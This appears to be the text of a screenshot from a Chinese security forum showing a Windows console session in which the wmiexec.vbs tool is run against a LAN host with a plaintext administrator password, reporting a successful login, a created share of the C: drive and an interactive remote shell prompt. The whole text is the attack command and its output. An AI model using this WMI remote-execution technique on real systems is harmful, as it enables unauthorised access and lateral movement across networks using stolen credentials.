 管理员: C:\Windows\system32\cmd.exe - cscript //nologo wmiexec.vbs /shell 192.168.1.11...
L:\wmi>cscript //nologo wmiexec.vbs /shell 192.168.1.117 admin Password!@#
WMIEXEC
By. Twi1ight
WMIEXEC : Target -> 192.168.1.117
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\WINDOWS\system32>_
T00LS.Net